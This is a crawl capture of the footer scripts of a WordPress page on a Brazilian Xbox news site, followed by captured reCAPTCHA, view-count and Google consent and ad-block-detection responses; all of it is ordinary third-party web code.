<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/comment-reply.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.centralxbox.com.br/wp-includes/js/wp-emoji-release.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.centralxbox.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script id="dsq-count-scr" src="//central-xbox-1.disqus.com/count.js" async></script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_28'),
                        blockClass = '.tdi_28',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[131834]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 8000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 8000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2524a9110b7241918bed09a49ab87f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -378
content:
{"131834":2007}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BR6o1w593D4pAJtYYDm2xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768987589628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUnHdKLPg14PE9s2_QerLxWJK0OLMNRZX0VxhhlKwtdJHLh4z5tu8VYi79t8S2hupD2Q1kJrGCn-SqgLHqyvAbBjUzwxxKdYE_5D_DRQ17IzIFtbAFvlG6JGJQTMgDN_CQ5Zp71OIP2an3s3iCIem6EVNBrILwO7_SmxfCS0_qDL3G80VsHPaasvhZb/_/ad-callback._760x100./ad?sponsor=-468-100.youporngay.com
body_size: -1292
content:
window['d3f7eb86-77fe-4702-bebd-6091f789b8a6'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWQj396ufekyXgJBqvD0bGYGOGoVOY3SONNJUDytxHhOJBRYfpVisWn5s_hS6tyWXLjWnkz8mYiv3wANc5cNtEnTTGg0-7RRuOEN7UfdaTecAKDOe5s3iMj8DAHkMpf1HqtH4YLHg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTg3NTg5LDM0ODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LmNlbnRyYWx4Ym94LmNvbS5ici8yMDI0LzA2LzI5L21ldGFwaG9yLXJlZmFudGF6aW8tcHJpbWVpcmFzLWltcHJlc3NvZXMvIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI1LCJbWzk1MzQwMjUzLDk1MzQwMjU1XV0iXSxbMjksImZhbHNlIl1dXQ
body_size: 119
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22centralxbox.com.br\\\x22,\\\x22AKsRol9gQWJrwdqe4I9lvmyoNU3OgLmnpkUZc3o7xau-wzw5YK58NLaaGpeb2RkGm5JvS9W4o3IVJ8leMMZG1oAgPzILmG06FNCRqicyLjhmeODrHpiyE3bVXDGCXPOGAu6xA4as9k7YwtgR-g3Xb-eKhw_AJM38lg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXwmsCJ-DM5EiC_JA78JyWOTxKQOytfJXYspwsc1xJVPe4Y8__z3Y6UEB29O1NikIcok-3zW3jjyX90JBf6infbwf9QEV3-LmvD0f5-zwEbHDvVvDnxqF6mqVlKIAxSbD_2o5nSeg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW7DX3YljoPhvjDzwCsjwTFAGcZN-OJqlmxY5f7BuoymaeutRgiG_OCv323__NnvKX2SEQ-Rg5LMHttaGiBA6KaaLC5QVXzHen_pR9HKigmI-DgUl7ABl5IEfh01Jx6rR8B2DWHkA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWioRx54FR9t8TnD9PIcb5kWCiTsMpAsYiH1YbvDzyS6qPawjsew4WmQAwO0c30VyDz9FFlQ29e_ZHqNBpOc3jmjLGZ2TlCRHlXrCUGcNc0tuXYLxp-EzBzoA3Op2jvhvY_FzvwnA\\u003d\\u003d\x22\x5d\x5d');}